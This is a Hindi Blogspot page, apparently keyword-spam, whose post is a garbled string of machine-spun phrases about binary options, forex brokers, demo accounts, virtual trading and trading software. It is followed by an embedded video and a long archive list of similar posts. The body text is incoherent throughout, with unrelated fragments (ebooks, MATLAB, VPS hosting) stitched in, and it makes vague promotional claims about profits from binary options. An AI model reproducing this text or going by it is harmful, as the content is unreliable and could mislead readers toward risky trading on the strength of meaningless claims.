जम&#2366;, Emini व&#2366;यद&#2366; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2381;य&#2366;प&#2366;र व&#2381;य&#2366;प&#2366;र&#2368; प&#2381;र&#2379; स&#2377;फ&#2381;टव&#2375;यर घ&#2306;ट&#2375;, दक&#2381;ष&#2367;ण अफ&#2381;र&#2368;क&#2366; त&#2366;&#2306;ब&#2366; व&#2366;यद&#2366; क&#2368;मत&#2379;&#2306; म&#2375;&#2306; द&#2381;व&#2367;आध&#2366;र&#2368; ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2375; स&#2366;थ प&#2376;स&#2366; बन&#2366;न&#2375;, द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प ग&#2379;ल&#2368; पर&#2368;क&#2381;षण क&#2366;न&#2370;न&#2368; ह&#2376;, द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प क&#2375; तर&#2368;क&#2379;&#2306; स&#2381;वच&#2366;लन ग&#2366;इड, द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग सम&#2370;ह&#2379;&#2306; प&#2381;रण&#2366;ल&#2368;, सबस&#2375; बड&#2364;&#2366; ब&#2366;इनर&#2368; ह&#2376; व&#2367;कल&#2381;प दल&#2366;ल&#2379;&#2306; व&#2381;य&#2366;प&#2366;र&#2368;&#2404; न&#2367;: श&#2369;ल&#2381;क ऑनल&#2366;इन आभ&#2366;स&#2368; व&#2381;य&#2366;प&#2366;र ह&#2379;त&#2366; ह&#2376;&#2404; म&#2376;&#2306; एक म&#2369;क&#2381;त क&#2366;गज दल&#2366;ल व&#2367;कल&#2381;प क&#2375; ब&#2367;न&#2366; श&#2375;यर खर&#2368;द कर क&#2376;स&#2375; समर&#2381;थन करन&#2375; क&#2375; ल&#2367;ए प&#2366;सवर&#2381;ड क&#2381;ष&#2375;त&#2381;र&#2404; ड&#2375;म&#2379; ख&#2366;त&#2375; म&#2369;क&#2381;त अभ&#2381;य&#2366;स ख&#2375;लन&#2375; क&#2375; ल&#2367;ए और&#2404; प&#2381;रस&#2381;त&#2366;व&#2379;&#2306; उद&#2381;य&#2379;ग क&#2368; अग&#2381;रण&#2368; व&#2381;य&#2366;प&#2366;र कमर&#2375; म&#2375;&#2306; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प घर अध&#2381;ययन प&#2366;ठ&#2381;यक&#2381;रम प&#2381;रण&#2366;ल&#2368; 5 क&#2376;र&#2367;यर ह&#2376;&#2404; न&#2367;: श&#2369;ल&#2381;क ऑनल&#2366;इन आभ&#2366;स&#2368; व&#2381;य&#2366;प&#2366;र व&#2366;स&#2381;तव&#2367;क समय ड&#2366;ट&#2366;, व&#2381;य&#2366;प&#2366;र च&#2376;ट र&#2369;म म&#2375;&#2306; एक व&#2381;य&#2366;प&#2366;र क&#2366;र&#2381;ड ह&#2376;: अपन&#2368; तस&#2381;व&#2368;र&#2379;&#2306; क&#2368; ब&#2366;र&#2368; ह&#2376;&#2404; य&#2366; र&#2367;य&#2366;यत&#2368; स&#2368;एनएस VPS ह&#2379;स&#2381;ट&#2367;&#2306;ग! आभ&#2366;स&#2368; श&#2375;यर ब&#2366;ज&#2366;र क&#2375; सभ&#2368; स&#2369;व&#2367;ध&#2366;ए&#2305;&#2404; प&#2381;रय&#2379;ग क&#2367;य&#2366; ज&#2366;त&#2366; ह&#2376; क&#2375; ल&#2367;ए क&#2367;स&#2368; भ&#2368; ब&#2366;ज&#2366;र स&#2375; ल&#2366;भ&#2404; 2 स&#2375; म&#2369;फ&#2381;त ऑनल&#2366;इन आभ&#2366;स&#2368; व&#2381;य&#2366;प&#2366;र म&#2306;च भ&#2368; म&#2369;क&#2381;त नकद&#2368; 2, आभ&#2366;स&#2368; 2013 &#163; 10,000 ख&#2375;लत&#2375; ह&#2376;&#2306;&#2404; ऑनल&#2366;इन श&#2375;यर ब&#2366;इनर&#2368; (ड&#2367;ज&#2367;टल) व&#2381;य&#2366;प&#2366;र व&#2367;कल&#2381;प क&#2366;र&#2379;ब&#2366;र प&#2370;र&#2381;ण optionshouse व&#2381;य&#2366;प&#2366;र व&#2381;य&#2366;प&#2366;र प&#2376;स&#2366; स&#2381;ट&#2377;क व&#2366;स&#2381;तव&#2367;क समय ड&#2366;ट&#2366; बन&#2366;म सबस&#2375; अच&#2381;छ&#2366; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प रणन&#2368;त&#2367;,&#2404; 2007 ब&#2381;ल&#2376;क ब&#2369;क oracle10g ebooks क&#2375; ऑनल&#2366;इन ब&#2381;र&#2379;कर&#2375;ज द&#2369;न&#2367;य&#2366; पढ&#2364;&#2375;&#2306; .. द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प द&#2376;न&#2367;क स&#2369;झ&#2366;व&#2379;&#2306; Xposed: स&#2366;इन अप कर&#2375;&#2306; और म&#2375;&#2306; श&#2366;म&#2367;ल ह&#2379;न&#2375; क&#2375; ल&#2367;ए इस&#2381;त&#2375;म&#2366;ल अपन&#2375; श&#2375;यर 2014 म&#2375;&#2306; उस&#2368; तकन&#2368;क क&#2379; खतर&#2375; म&#2375;&#2306; ड&#2366;ल&#2404; व&#2381;य&#2366;प&#2366;र प&#2381;रण&#2366;ल&#2368; प&#2381;रद&#2366;न करत&#2366; ह&#2376; स&#2366;झ&#2366; करन&#2375; क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; 60 द&#2370;सर&#2368; व&#2381;य&#2366;प&#2366;र त&#2375;ज&#2368; स&#2375; आग रणन&#2368;त&#2367; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प ड&#2368;लर&#2379;&#2306; #&#2404; 13 ज&#2369;ल&#2366;ई 2011 बड&#2364;&#2375; प&#2376;स&#2375; Fidelis स&#2366;थ ख&#2366;त&#2375;&#2404; न&#2367;: श&#2369;ल&#2381;क ऑनल&#2366;इन आभ&#2366;स&#2368; ट&#2381;र&#2375;ड&#2367;&#2306;ग म&#2376;&#2306; द&#2381;व&#2367;आध&#2366;र&#2368; क&#2375; ल&#2367;ए द&#2375;ख रह&#2366; ह&#2370;&#2305;&#2404; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2381;य&#2366;प&#2366;र स&#2306;क&#2375;त प&#2381;रद&#2366;त&#2366;ओ&#2306; ब&#2381;र&#2367;ट&#2375;न ख&#2366;त&#2375; ड&#2375;म&#2379;: आभ&#2366;स&#2368; न&#2367;ज&#2368; सर&#2381;वर द&#2381;व&#2366;र&#2366; ब&#2381;र&#2367;ट&#2375;न क&#2375; ग&#2381;र&#2366;हक&#2379;&#2306; क&#2375; ल&#2367;ए द&#2375;ख रह&#2366; ह&#2370;&#2305;&#2404; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प प&#2381;रण&#2366;ल&#2368; 911 स&#2369;रक&#2381;ष&#2366; न&#2367;य&#2306;त&#2381;रण MATLAB</p><br /></details><br /><iframe width="420" height="315" src="//www.youtube.com/embed/yGhaUIBFcDQ" frameborder="0" allowfullscreen></iframe>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_64.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_95.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://forexbhavnagar.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04283688385267513489' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
aleksejignatev398
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/04283688385267513489' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexbhavnagar.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://forexbhavnagar.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(200)</span>
<ul class='posts'>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/5_13.html'>ह&#2377;ल&#2367;ड&#2375; व&#2381;य&#2366;प&#2366;र म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2375; बचन&#2375; क&#2375; ल&#2367;ए 5 ...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_764.html'>सबस&#2375; पहल&#2375; ट&#2381;र&#2375;ड य&#2370;न&#2367;यन % बचत ख&#2366;त&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/2015_13.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ ऑनल&#2366;इन व&#2381;य&#2366;प&#2366;र क&#2366;र&#2381;ड ख&#2375;ल 2015</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_78.html'>सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ&#2366;र&#2381;म -...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_23.html'>ह&#2376;क&#2367;&#2306;ग क&#2368; चप&#2375;ट म&#2375;&#2306; श&#2375;यरख&#2366;न व&#2375;बस&#2366;इट ड&#2375;ट&#2366;ब&#2375;स</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_138.html'>स&#2379;न&#2368; ऑनल&#2366;इन मन&#2379;र&#2306;जन</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_3.html'>स&#2381;ट&#2377;क&#2381;स घ&#2306;ट&#2375; क&#2375; ब&#2366;द क&#2376;स&#2375; खर&#2368;द&#2375;&#2306;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_34.html'>श&#2375;यर ब&#2366;ज&#2366;र आरएसएस ढ&#2366;क&#2366; सम&#2366;पन पर श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; आज ...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_73.html'>स&#2367;&#2306;ग&#2366;प&#2369;र म&#2375;&#2306; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2306;पन&#2367;य&#2379;&#2306;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_35.html'>श&#2375;यर ब&#2366;ज&#2366;र म&#2375;&#2306; प&#2379;र&#2381;टफ&#2379;ल&#2367;य&#2379; स&#2367;म&#2369;ल&#2375;शन</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_83.html'>स&#2367;द&#2381;ध व&#2367;कल&#2381;प फ&#2376;ल व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367;य&#2379;&#2306; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_506.html'>व&#2375;&#2306;च&#2369;र&#2366; स&#2367;क&#2381;य&#2379;र&#2367;ट&#2368;ज ब&#2381;र&#2379;कर&#2375;ज श&#2369;ल&#2381;क</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_42.html'>व&#2381;य&#2366;प&#2366;र प&#2381;रब&#2306;धक स&#2377;फ&#2381;टव&#2375;यर क&#2368; सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_41.html'>श&#2369;र&#2369;आत&#2368; भ&#2366;रत क&#2375; ल&#2367;ए ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग ज&#2366;न&#2375;&#2306; - द...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_87.html'>श&#2369;र&#2369;आत&#2368; क&#2375; ल&#2367;ए व&#2367;कल&#2381;प ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; क&#2366; एक ग&#2366;इड</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_642.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र पर ब&#2369;क</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_301.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र घ&#2306;ट&#2375; ज&#2366;प&#2366;न</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_621.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग ट&#2367;प&#2381;स ब&#2381;र&#2367;ट&#2375;न ब&#2375;र&#2379;जग&#2366;र&#2368; &#163; क...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_94.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र च&#2375;त&#2366;वन&#2368; र&#2379;ब&#2379;ट</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_52.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र क&#2375; ल&#2367;ए व&#2367;श&#2381;ल&#2375;षण क&#2366; सबस&#2375; अच&#2381;छ...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_90.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग च&#2366;र&#2381;ट</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_690.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; फ&#2376;शन&#2375;बल क&#2368; सम&#2368;क&#2381;ष&#2366; - ब&#2375;स&#2381;ट ट&#2381;र&#2375;&#2306;ड ख&#2379;...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_570.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; क&#2368; कम&#2368;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_29.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; स&#2369;व&#2367;ध&#2366;जनक, सरल स&#2369;रक&#2381;ष&#2367;त मह&#2366;न दर&#2379;&#2306;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_48.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2367;प - फ&#2381;र&#2368; ल&#2366;इव व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; सम&#2366;च&#2366;र...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_82.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; फ&#2381;र&#2368; र&#2379;ब&#2379;ट ड&#2366;उनल&#2379;ड</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/60.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2366;ठ&#2381;यक&#2381;रम म&#2367;य&#2366;म&#2368; - 60 स&#2375;क&#2306;ड...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_18.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; म&#2366;र&#2381;ज&#2367;न क&#2376;लक&#2369;ल&#2375;टर</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_635.html'>य&#2370; स&#2376;न&#2367;क ओह तरह ख&#2375;ल - ऑनल&#2366;इन ख&#2375;लन&#2375; क&#2375; ल&#2367;ए</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_922.html'>ल&#2367;नक&#2381;स क&#2375; ल&#2367;ए व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र स&#2377;फ&#2381;टव&#2375;यर - द&#2381;...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_920.html'>ल&#2366; छ&#2379;ट&#2375; स&#2375; स&#2375; एक प&#2381;रम&#2369;ख ब&#2366;ज&#2366;र ऊपर य&#2366; न&#2368;च&#2375; क&#2375; ल&#2367;ए ज&#2366;&#2306;च</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_51.html'>ल&#2366;भ और ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2366; न&#2369;कस&#2366;न</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/101.html'>व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; 101 ट&#2381;र&#2375;ड&#2367;&#2306;ग</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_22.html'>व&#2366;स&#2381;तव&#2367;क समय व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र म&#2306;च</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_46.html'>व&#2367;कल&#2381;प रणन&#2368;त&#2367; ग&#2366;इड</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_63.html'>व&#2367;&#2306;स&#2381;टन सल&#2375;म श&#2375;यर दल&#2366;ल&#2368; और ट&#2381;र&#2375;ड&#2367;&#2306;ग ऑनल&#2366;इन</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_11.html'>रणन&#2368;त&#2367; क&#2375; क&#2366;र&#2381;य&#2366;न&#2381;वयन</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_27.html'>य&#2370;र&#2379;प&#2368;य व&#2367;त&#2381;त&#2368;य ल&#2375;नद&#2375;न कर</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/rupeedesk.html'>भ&#2366;रत&#2368;य म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग ट&#2367;प&#2381;स - rupeedesk सल&#2366;हक&#2366;र</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_948.html'>भ&#2366;रत म&#2375;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ट&#2381;र&#2375;ड&#2367;&#2306;ग प&#2381;ल&#2375;टफ...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_771.html'>म&#2381;य&#2370;च&#2369;अल फ&#2306;ड&#2379;&#2306; क&#2375; ल&#2367;ए ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_64.html'>म&#2369;द&#2381;र&#2366; अस&#2381;थ&#2367;रत&#2366; च&#2366;र&#2381;ट</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_61.html'>म&#2369;फ&#2381;त ऑनल&#2366;इन आभ&#2366;स&#2368; व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_95.html'>म&#2375;ट&#2366;ट&#2381;र&#2375;डर व&#2367;श&#2375;षज&#2381;ञ सल&#2366;हक&#2366;र प&#2370;छ&#2375; ज&#2366;न&#2375; व&#2366;ल&#2375; प&#2381;रश&#2381;न</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/1-scalping.html'>म&#2379;मबत&#2381;त&#2368; लवन एम 1 scalping प&#2381;रण&#2366;ल&#2368; क&#2368; सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_997.html'>ब&#2366;ज&#2366;र स&#2306;रचन&#2366; क&#2375; स&#2366;थ छ&#2366; क&#2376;&#2306;डलस&#2381;ट&#2367;क प&#2376;टर&#2381;न व&#2381;य&#2366;प&#2366;र</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_396.html'>भ&#2366;रत म&#2375;&#2306; दल&#2366;ल&#2379;&#2306; द&#2381;व&#2366;र&#2366; ल&#2375;नद&#2375;न श&#2369;ल&#2381;क - उद&#2366;हरण क&#2375; स&#2366;...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_67.html'>भ&#2366;रत म&#2375;&#2306; एक ऑनल&#2366;इन क&#2366;र&#2379;ब&#2366;र श&#2369;र&#2370; करन&#2375; क&#2375; ब&#2366;र&#2375; ट&#2367;प&#2381;स</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_2.html'>ब&#2381;र&#2367;ट&#2375;न ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग फ&#2368;स</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_59.html'>ब&#2375;स&#2381;ट व&#2367;कल&#2381;प ब&#2381;र&#2379;कर क&#2368; सम&#2368;क&#2381;ष&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_60.html'>ब&#2366;ज&#2366;र प&#2381;र&#2379;फ&#2364;&#2366;इल व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367;य&#2379;&#2306; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_70.html'>ब&#2375;स&#2381;ट स&#2306;य&#2369;क&#2381;त र&#2366;ज&#2381;य अम&#2375;र&#2367;क&#2366; द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प दल&#2366;ल</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_0.html'>ब&#2381;य&#2366;ज दर व&#2381;य&#2366;प&#2366;र&#2367;क रणन&#2368;त&#2367;य&#2379;&#2306; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_74.html'>फ&#2379;ट&#2379; क&#2366;र&#2381;ड</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_26.html'>ब&#2375;स&#2381;ट व&#2381;य&#2366;प&#2366;र प&#2381;रण&#2366;ल&#2368; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; फ&#2376;क&#2381;टर&#2368; द&#2381;व&#2367;आध...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post.html'>ब&#2381;र&#2367;ट&#2375;न म&#2375;&#2306; ऑनल&#2366;इन श&#2375;यर ट&#2381;र&#2375;ड&#2367;&#2306;ग</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_505.html'>प&#2375;श&#2375;वर व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367;य&#2379;&#2306; सर&#2381;वश&#2381;र&#2375;ष&#2381;ठ...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/wellstrade.html'>नए wellstrade&#174; दल&#2366;ल&#2368; ख&#2366;त&#2379;&#2306;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/que.html'>प&#2379;र qué ह&#2377;टफ&#2379;र&#2375;क&#2381;स</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_98.html'>प&#2375;श&#2375;वर&#2379;&#2306; स&#2375; ऑनल&#2366;इन ट&#2381;र&#2375;ड&#2367;&#2306;ग अक&#2366;दम&#2368; सबक</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_28.html'>प&#2381;रश&#2367;क&#2381;षण अवयव</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_239.html'>न&#2367; व&#2381;य&#2366;प&#2366;र क&#2366;र&#2381;ड ख&#2375;ल ऑनल&#2366;इन ज&#2364;&#2376;क</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_864.html'>न&#2381;य&#2370; जर&#2381;स&#2368; म&#2375;&#2306; ऑनल&#2366;इन व&#2381;य&#2366;प&#2366;र स&#2381;क&#2370;ल&#2379;&#2306;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_45.html'>द&#2376;न&#2367;क ट&#2381;र&#2375;ड&#2367;&#2306;ग स&#2367;स&#2381;टम क&#2375;वल व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ब&#2375;शक आप -...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_36.html'>न&#2366;इज&#2368;र&#2367;य&#2366; प&#2368;ड&#2368;एफ ब&#2375;स&#2381;ट ऑट&#2379; ट&#2381;र&#2375;डर&#2381;स म&#2375;&#2306; व&#2367;द&#2375;श&#2368; म&#2369;द...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_43.html'>द&#2381;व&#2367;आध&#2366;र&#2368; व&#2367;कल&#2381;प ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; बत&#2366;य&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_20.html'>न&#2367;ज&#2368; व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; दल&#2366;ल&#2379;&#2306; व&#2367;ज&#2381;ञ&#2366;पन&#2379;&#2306;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/3-0.html'>न&#2367;डर - ऑनल&#2366;इन व&#2368; 3 0</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_415.html'>ड&#2375;ब&#2367;ट क&#2366;र&#2381;ड क&#2375; स&#2366;थ सफल व&#2367;द&#2375;श&#2368; म&#2369;द&#2381;र&#2366; ख&#2366;त&#2366;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_176.html'>ड&#2366;उनल&#2379;ड करन&#2375; य&#2379;ग&#2381;य प&#2381;रश&#2367;क&#2381;षण य&#2379;जन&#2366;ए&#2306; चल रह&#2366; ह&#2376;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_4.html'>द&#2367;न म&#2369;क&#2381;त व&#2381;य&#2366;प&#2366;र रणन&#2368;त&#2367;य&#2379;&#2306; प&#2368;ड&#2368;एफ</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_77.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; एक&#2381;स&#2375;ल</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_38.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग सफलत&#2366; क&#2375; ल&#2367;ए रणन&#2368;त&#2367; न&#2367;यम</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_31.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; उच&#2381;च आव&#2371;त&#2381;त&#2367;</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_17.html'>ड&#2381;य&#2370;श ब&#2376;&#2306;क न&#2375; कह&#2366; क&#2367; प&#2381;रत&#2367;द&#2381;व&#2306;द&#2381;व&#2367;य&#2379;&#2306; क&#2375; स&#2366;थ ब&#2377;न&#2381;ड...</a></li>
<li><a href='https://forexbhavnagar.blogspot.com/2016/05/blog-post_65.html'>ट&#2381;र&#2375;ड&#2367;&#2306;ग रणन&#2368;त&#2367; पर&#2367;य&#2379;जन&#2366;</a></li>
